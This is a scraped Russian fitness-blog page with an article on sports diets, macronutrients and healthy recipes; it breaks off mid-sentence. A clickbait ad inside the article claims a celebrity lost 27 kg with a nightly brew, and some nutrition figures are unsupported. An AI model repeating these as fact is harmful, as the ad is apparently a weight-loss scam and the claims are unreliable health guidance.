		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-20">20.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>25 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/diety/dieta-dlya-sportivnogo-pitaniya-sportivnaya-dieta-dlya-devushek-menyu-sportivnoj-diety.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-690" class="post-ratings"  data-nonce="d8fbeed1b1"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(690, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(690, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(690, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(690, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(690, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(690, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(690, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(690, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(690, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_690_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(690, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-690-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Диета для спортивного питания. Спортивная диета для девушек. Меню спортивной диеты</h1><h2>Правильное питание для спортсменов с рецептами и меню на каждый день</h2><p>Как профессиональным атлетам, так и обычным людям, занимающимся фитнесом для улучшения фигуры и укрепления здоровья, важно правильно питаться. Доказано, что в среднем 70% результата зависит от выбранной системы питания, и только 30% приходится непосредственно на тренировки.</p><p> <strong>ИСТОРИИ ПОХУДЕНИЯ ЗВЕЗД!</strong></p><p><strong>Ирина Пегова шокировала всех рецептом похудения:</strong> &#8220;Скинула 27 кг и продолжаю худеть, просто на ночь завариваю. &#8221; Читать подробнее >></p><p>Распространенным заблуждением является то, что следить за питанием требуется только при похудении, а для набора мышечной массы можно есть практически все. Но это не так, ведь построить красивое тело с развитыми мышцами без особой диеты не получится.</p><p>Основные принципы питания спортсменов:</p><ol><li>1. Необходимость подсчета калорий. Чтобы питание способствовало достижению конкретной цели, нужно рассчитать калорийность рациона. Для похудения обязателен дефицит калорий, а для набора мышечной массы — профицит.</li><li>2. Есть нужно каждые 3–4 часа. Тогда пищеварение будет функционировать правильно. Этот принцип работает как для похудения, так и для наращивания мышц. Отличаться будет только размер порций в зависимости от необходимой суточной калорийности.</li><li>3. При составлении рациона стоит учитывать свой тип телосложения. Эктоморфам, испытывающим трудности с набором веса, необходимо питаться с профицитом калорий. Мезоморфам, обладающим пропорциональным сложением, можно лишь поддерживать форму, употребляя ежедневно свою норму калорий. Эндоморфам, легко набирающим лишний вес, стоит питаться с дефицитом, то есть тратить больше, чем потреблять.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://nadietu.net/wp-content/uploads/2018/06/1528577976_5b1c3fb14c74b.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/uploads/2018/06/1528577976_5b1c3fb14c74b.jpg" /></p><p>Качество тела определяется и тем, что именно ест человек, то есть соотношением белков, жиров и углеводов в рационе. Поэтому важно знать, какие продукты разрешено употреблять спортсменам, а от каких стоит отказаться.</p><p style="clear: both"><noscript><img decoding="async" src="https://nadietu.net/wp-content/themes/proffit/cache/3903a4199_200x90.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/themes/proffit/cache/3903a4199_200x90.png" /></p><p>В рацион как при сжигании жира, так и при наборе массы, обязательно должны входить все макронутриенты: белки, углеводы и жиры.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Поэтому питание спортсмена должно быть разнообразным и полноценным.</p><p style="clear: both"><noscript><img decoding="async" src="https://nadietu.net/wp-content/themes/proffit/cache/257435499_200x90.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/themes/proffit/cache/257435499_200x90.png" /></p><p>Белок необходим для построения мышечных волокон. Поэтому его нужно употреблять в достаточном количестве всем людям, занимающимся спортом и заботящимся о своей фигуре. Ведь мышцы отвечают за качество тела, делая его упругим и подтянутым.</p><p>Полезной белковой пищей для спортсменов является:</p><ul><li>нежирное мясо (постная говядина, куриная грудка, индейка и т. д.);</li><li>молочные продукты (творог, сыр, молоко);</li><li>яйца;</li><li>рыба;</li><li>бобовые.</li></ul><p>Причем готовить перечисленные продукты нужно правильно. Например, желательно не жарить мясо, а тушить или варить. Ведь во время жарки количество белка в блюде уменьшается. К тому же если использовать много масла, образуются вредные для организма человека жиры (насыщенные и трансжиры).</p><p style="clear: both"><noscript><img decoding="async" src="https://nadietu.net/wp-content/themes/proffit/cache/4ba3908be_200x90.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/themes/proffit/cache/4ba3908be_200x90.png" /></p><p>Нередко худеющие старательно избегают продуктов, содержащих углеводы. Считается, что это поможет быстрее избавиться от лишнего веса. Однако безуглеводные диеты не только неэффективны, но и могут быть опасны для здоровья человека.</p><p>Это связано с тем, что при интенсивных тренировках для сжигания жира организму требуется энергия. Основным ее источником являются углеводы, при нехватке которых ощущается упадок сил, снижение мозговой активности и т. д. Поэтому углеводы нужно обязательно вводить в свой рацион в достаточном количестве. Но стоит запомнить, что они делятся на простые и сложные.</p><p>Первые еще называют быстрыми, так как они практически моментально распадаются до сахаров и попадают в кровь. Это приводит к повышению уровня сахара и выработке инсулина. В результате жиросжигающие процессы блокируются, и съеденные сладости откладываются на боках, бедрах и т. д.</p><p>Сложные углеводы питают организм в течение более длительного времени, так как распадаются дольше. Именно они должны составлять основу спортивного рациона для обеспечения организма достаточным количеством энергии.</p><p>Содержатся медленные углеводы в таких продуктах:</p><ul><li>рис;</li><li>гречка;</li><li>цельнозерновой хлеб;</li><li>овсянка;</li><li>картофель;</li><li>макароны твердых сортов.</li></ul><p>Простые углеводы можно получить из следующих продуктов:</p><ul><li>сахар;</li><li>фрукты и овощи;</li><li>белый хлеб;</li><li>мед, варенья, джемы;</li><li>торты, пирожные, конфеты, шоколад, булочки и другие сладости.</li></ul><p><strong>Полностью исключать простые углеводы даже при похудении не стоит.</strong> Их можно употреблять (в разумных количествах) сразу после тренировки. Это позволит быстро восстановить энергетические ресурсы организма и заблокировать процессы, разрушающие мышцы.</p><p>Важной составляющей рациона спортсмена являются и жиры. Они необходимы для нормального функционирования организма так же, как белки и углеводы.</p><p>Мнение, что все жиры являются вредными, откладываются в проблемных зонах и образуют холестериновые бляшки, ошибочно. Существуют и полезные жиры, способствующие укреплению волос, ногтей и иммунитета. К тому же они участвуют в выработке гормонов роста и помогают мышцам быстрее восстанавливаться.</p><p>К продуктам, содержащим полезные (ненасыщенные) жиры, относят:</p><ul><li>натуральные растительные масла (оливковое, кукурузное, льняное и т. д.);</li><li>рыба (тунец, форель, лосось, скумбрия);</li><li>орехи;</li><li>семена подсолнечника;</li><li>авокадо.</li></ul><p>Насыщенные жиры не вредят организму и даже способствуют росту мышц, но их доля в рационе должна быть совсем небольшой. В противном случае можно столкнуться с повышением уровня холестерина в крови.</p><p>Содержатся насыщенные жиры в следующих продуктах:</p><ul><li>молочная продукция (молоко, сыры, сливочное масло и т. д.);</li><li>яичные желтки;</li><li>сало;</li><li>колбасы, бекон.</li></ul><p>К третьей категории относятся трансжиры, получаемые в результате гидрогенизации масел растительного происхождения. Нередко их используют при приготовлении фастфуда (картошки фри, чипсов, пирожков и т. д.). Употреблять их в пищу категорически не рекомендуется, так как это приводит к повышению риска возникновения сердечно-сосудистых заболеваний, ухудшению метаболизма, снижению половой функции и другим неприятным последствиям.</p><p>Чтобы питаться правильно при занятиях спортом, необходимо уметь готовить полезные блюда. Делать это не так сложно, как кажется. Многие думают, что правильное питание равнозначно постному и безвкусному. Но это совсем не так. Блюда для спортсменов могут быть не только полезными, но и очень вкусными.</p><p>Гранолу обычно готовят на завтрак. Это блюдо представляет собой смесь орехов, сухофруктов, семечек и некоторых других ингредиентов. Его можно приобрести в готовом виде или сделать дома самостоятельно.</p><p>Во втором случае понадобится взять такие компоненты:</p><ul><li>1 стакан овсяных хлопьев;</li><li>100 грамм орехов (грецких, миндаля, фундука и т. д.);</li><li>курага &#8211; 5 штук;</li><li>сушеные финики &#8211; 5 штук;</li><li>сушеный инжир &#8211; 4 штуки;</li><li>2 столовые ложки тыквенных семечек.</li></ul><p style="clear: both"><ol><li>1. Промыть орехи и сухофрукты проточной водой.</li><li>2. Положив орехи на противень, поставить его в духовку. Просушить в течение 5 минут при температуре 180 градусов.</li><li>3. Нарезать кубиками сухофрукты.</li><li>4. На противень к орехам высыпать овсяные хлопья, тыквенные семечки и положить нарезанные сухофрукты.</li><li>5. Вновь установив температуру 180 градусов, выпекать блюдо в течение 7 минут.</li><li>6. Дождаться остывания гранолы. При желании можно натереть сверху горький шоколад. Небольшое его количество не противопоказано даже при похудении.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://nadietu.net/wp-content/uploads/2018/06/1528669079_5b1da39501773.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/uploads/2018/06/1528669079_5b1da39501773.jpg" /></p><p>Гранолу едят, заливая йогуртом, молоком, ряженкой или кефиром. Готовится она очень быстро и легко, не содержит сахара и ароматизаторов в отличие от магазинных аналогов. К тому же такой вариант завтрака подойдет вегетарианцам, которые особенно нуждаются в поступлении достаточного количества белка.</p><p>В приготовленной порции содержится 12 г белка, 38 г углеводов и 21 г полезных жиров. Калорийность порции составляет 471 ккал.</p><p>Блины считаются вредным блюдом для спортсменов, так как они высококалорийны. Сделать его полезным можно, немного изменив привычный рецепт.</p><p>Для этого потребуются такие ингредиенты:</p><ul><li>половина мерной ложки протеина в порошке;</li><li>3 яичных белка;</li><li>50 г обезжиренного творога;</li><li>четверть стакана овсяных хлопьев.</li></ul><p style="clear: both"><ol><li>1. Отделить белки от желтков.</li><li>2. Измельчить в кофемолке овсяные хлопья.</li><li>3. Смешать все необходимые ингредиенты и при необходимости добавить в тесто воды, чтобы по консистенции оно напоминало густую сметану.</li><li>4. Разогреть сковородку и вылить на нее тесто.</li><li>5. Переворачивать блины, когда края начнут подрумяниваться, обжаривая их с двух сторон.</li><li>6. Хорошо сочетаются протеиновые блины с арахисовой пастой.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://nadietu.net/wp-content/uploads/2018/06/1528669732_5b1da62208eee.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/uploads/2018/06/1528669732_5b1da62208eee.jpg" /></p><p>Блинчики, приготовленные по такому рецепту, можно есть как при похудении, так и при наборе мышечной массы. В 100 граммах содержится целых 32 г белка, всего 16 г углеводов и 9 г жиров. Калорийность &#8211; 272 ккал.</p><p>В домашних условиях можно приготовить салат с куриной грудкой и брокколи. Он содержит большое количество белка и полезных для организма жиров. Поэтому такое блюдо отлично подойдет для легкого обеда или ужина.</p><ul><li>200 г куриной грудки;</li><li>брокколи &#8211; 1 штука;</li><li>50 г очищенного арахиса;</li><li>один болгарский перец;</li><li>половина красного репчатого лука;</li><li>3 столовые ложки оливкового масла.</li></ul><p style="clear: both"><ol><li>1. Брокколи разделить на соцветия, а лук нарезать полукольцами.</li><li>2. Разрезать перец на половинки и вырезать семена. Затем нарезать его кусочками и добавить к брокколи и луку.</li><li>3. Положить овощи на противень и поставить в духовку на 40 минут при температуре 180 градусов.</li><li>4. Куриную грудку разрезать на большие куски толщиной в полсантиметра.</li><li>5. Обжарить их на гриле, нарезать кубиками и добавить к овощам.</li><li>6. Арахис положить на сковородку и обжаривать в течение 3 минут без добавления масла.</li><li>7. Растолочь арахис пестиком в ступке и положить в салат.</li><li>8. Заправить блюдо оливковым маслом. Поперчить и посолить по вкусу. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://nadietu.net/wp-content/uploads/2018/06/1528827409_5b200e0d8ba8a.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/uploads/2018/06/1528827409_5b200e0d8ba8a.jpg" /></li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/mozhno-li-pohudet-na-kisele-kisel-kak-vkusnaya-pomoshh-dlya-pohudeniya-kiselnaya-dieta.html" target="_blank" rel="dofollow" class="ub248c16aa17967f3fea2474430d9ab64"><style>.ub248c16aa17967f3fea2474430d9ab64 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub248c16aa17967f3fea2474430d9ab64:active, .ub248c16aa17967f3fea2474430d9ab64:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub248c16aa17967f3fea2474430d9ab64 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub248c16aa17967f3fea2474430d9ab64 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub248c16aa17967f3fea2474430d9ab64 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub248c16aa17967f3fea2474430d9ab64:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли похудеть на киселе? Кисель — как вкусная помощь для похудения. Кисельная диета</span></div></a></div><p>В приготовленном салате содержится 24 г белка, 13 г углеводов и 27 г жиров. Энергетическая ценность получившегося блюда &#8211; 376 ккал.</p><p>Еще один полезный для спортсменов десерт — банановое 